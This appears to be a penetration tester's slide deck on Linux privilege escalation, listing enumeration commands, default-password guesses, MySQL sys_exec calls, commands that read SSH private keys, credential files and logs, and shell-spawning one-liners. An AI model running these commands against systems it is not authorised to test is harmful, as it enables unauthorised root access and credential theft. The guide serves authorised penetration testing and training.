
Linux advanced privilege escalation
- 1. Linux Advanced Privilege Escalation Author: Jameel Nabbo
- 2. Table of contents Introduction Kernel Exploits Applications & Services Common passwords Suid and Guid Misconfiguration Finding hardcoded passwords Finding SSH private keys Cron Jobs Spawning shells Finding unmounted file-systems Finding error messages/requests in the logs Finding scripts that can be invoked as root Useful Enumeration scripts References
- 3. Introduction: In this guide, I’ve combined and wrote the most useful techniques that I was doing to escalate my privileges on Linux systems for our clients and internal penetration tests at UITSEC. All rights of these techniques are reserved to the original authors (Check the references section. Once we get a limited shell it is useful to escalate that shells privileges. In this chapter we’ll be going to list common Linux privilege escalation techniques: Kernel exploits Processes Programs running as root Installed software Weak/reused/plaintext passwords Inside service Suid misconfiguration Abusing sudo-rights World writable scripts invoked by root Bad path configuration Cronjobs Unmounted filesystems
- 4. Kernel Exploits By exploiting vulnerabilities in the Linux Kernel, we can sometimes escalate our privileges. What we usually need to know to test if a kernel exploit works is the OS, architecture and kernel version. Check the OS / Architecture / Kernel version: uname -a cat /proc/version cat /etc/issue cat /etc/*-release cat /etc/lsb-release # Debian based cat /etc/redhat-release # Redhat based uname -mrs rpm -q kernel dmesg | grep Linux ls /boot | grep vmlinuz- Search for exploits using Google site:exploit-db.com kernel version Applications & Services LOTs of times I make privilege escalations using the running applications or services on Linux systems, as an example Nmap interactive mode. Here I want notice to a very important thing while enumerating the running applications, ALWAYS check the command section when you run this command: ps -aux ps aux ps -ef top cat /etc/services
- 5. Mysql Whenever you find a Mysql running on the system first try to login to it using Root user and common passwords, also don’t forget to try to login also without a password J I learned a good lesson in this while studying OSCP Mysql -u root -p -< then enter root as the passwords or 123456 Mysql -u root -< try without a passwords sometimes you maybe able to login. select sys_exec('whoami'); select sys_eval('whoami'); The above commands will give us a list of the current running applications and services, what matter to us is to see what services is running as root using the following command: ps aux | grep root ps -ef | grep root Get a list of the installed application and check if they’re running. Then Google the application version and see if there’s a public exploit for it. ls -alh /usr/bin/ ls -alh /sbin/ dpkg -l rpm -qa ls -alh /var/cache/apt/archivesO ls -alh /var/cache/yum/ Check the services configurations, also sometimes you may find a passwords in these files that may lead you to make another high privileged actions on the system, or you may find a FTP server that allows an anonymous user to write/upload file in the Root Directory, theses mistakes is common, for the network administrators and developers as well. cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/cups/cupsd.conf cat /etc/inetd.conf cat /etc/apache2/apache2.conf cat /etc/my.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
- 6. Common passwords Some popular passwords, whenever you find something you have to login to it try them Admin:admin (try this always, and you maybe lucky ) username:username username:username1 username:root username:admin username:qwerty username:password Suid and Guid Misconfiguration When a binary with suid permission is run it is run as another user, and therefore with the other users privileges. It could be root, or just another user. If the suid-bit is set on a program that can spawn a shell or in another way be abuse we could use that to escalate our privileges. For example, these are some programs that can be used to spawn a shell: nmap vim less more nano cp mv find Find suid and guid files #Find SUID find / -perm -u=s -type f 2>/dev/null #Find GUID find / -perm -g=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -perm -g=s -o -perm -u=s -type f 2>/dev/null find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} ; 2>/dev/null
- 7. Finding hardcoded passwords #finding them in history files cat ~/.bash_history cat ~/.nano_history cat ~/.atftp_history cat ~/.mysql_history cat ~/.php_history #some important files that may contain plain text passwords cat /var/apache2/config.inc cat /var/lib/mysql/mysql/user.MYD cat /root/anaconda-ks.cfg cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/cups/cupsd.conf cat /etc/inetd.conf cat /etc/apache2/apache2.conf cat /etc/my.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.*r.*/ #Finding them by searching for i in txt csv xls xlsx doc docx php conf; do find /cygdrive/t -name *.$i >> target_file_names.txt done
- 8. Finding SSH private keys cat ~/.ssh/authorized_keys cat ~/.ssh/identity.pub cat ~/.ssh/identity cat ~/.ssh/id_rsa.pub cat ~/.ssh/id_rsa cat ~/.ssh/id_dsa.pub cat ~/.ssh/id_dsa cat /etc/ssh/ssh_config cat /etc/ssh/sshd_config cat /etc/ssh/ssh_host_dsa_key.pub cat /etc/ssh/ssh_host_dsa_key cat /etc/ssh/ssh_host_rsa_key.pub cat /etc/ssh/ssh_host_rsa_key cat /etc/ssh/ssh_host_key.pub cat /etc/ssh/ssh_host_key Finding unmounted file-systems mount df -h cat /etc/fstab What root commands that can be executed as root user for the current user Sudo -l
- 9. Cron Jobs crontab -l #notice this command is important try it first ls -alh /var/spool/cron ls -al /etc/ | grep cron ls -al /etc/cron* cat /etc/cron* cat /etc/at.allow cat /etc/at.deny cat /etc/cron.allow cat /etc/cron.deny cat /etc/crontab cat /etc/anacrontab cat /var/spool/cron/crontabs/root Finding scripts that can be invoked as root #World writable files directories find / -writable -type d 2>/dev/null find / -perm -222 -type d 2>/dev/null find / -perm -o w -type d 2>/dev/null # World executable folder find / -perm -o x -type d 2>/dev/null # World writable and executable folders find / ( -perm -o w -perm -o x ) -type d 2>/dev/null
- 10. Finding error messages/requests in the logs cat /etc/httpd/logs/access_log cat /etc/httpd/logs/access.log cat /etc/httpd/logs/error_log cat /etc/httpd/logs/error.log cat /var/log/apache2/access_log cat /var/log/apache2/access.log cat /var/log/apache2/error_log cat /var/log/apache2/error.log cat /var/log/apache/access_log cat /var/log/apache/access.log cat /var/log/auth.log cat /var/log/chttp.log cat /var/log/cups/error_log cat /var/log/dpkg.log cat /var/log/faillog cat /var/log/httpd/access_log cat /var/log/httpd/access.log cat /var/log/httpd/error_log cat /var/log/httpd/error.log cat /var/log/lastlog cat /var/log/lighttpd/access.log cat /var/log/lighttpd/error.log cat /var/log/lighttpd/lighttpd.access.log cat /var/log/lighttpd/lighttpd.error.log cat /var/log/messages cat /var/log/secure cat /var/log/syslog cat /var/log/wtmp cat /var/log/xferlog cat /var/log/yum.log cat /var/run/utmp cat /var/webmin/miniserv.log cat /var/www/logs/access_log cat /var/www/logs/access.log ls -alh /var/lib/dhcp3/ ls -alh /var/log/postgresql/ ls -alh /var/log/proftpd/ ls -alh /var/log/samba/
- 11. Spawning shells python -c 'import pty;pty.spawn("/bin/bash")' echo os.system('/bin/bash') /bin/sh -i Useful Enumeration scripts https://github.com/rebootuser/LinEnum http://pentestmonkey.net/tools/audit/unix-privesc-check https://github.com/reider-roque/linpostexp/blob/master/linprivchecker.py References: https://blog.g0tmi1k.com https://chryzsh.gitbooks.io/pentestbook https://www.thegeekstuff.com/2011/08/linux-var-log-files https://stackoverflow.com/questions/34032651/searching-an-entire-drive-for-plaintext- passwords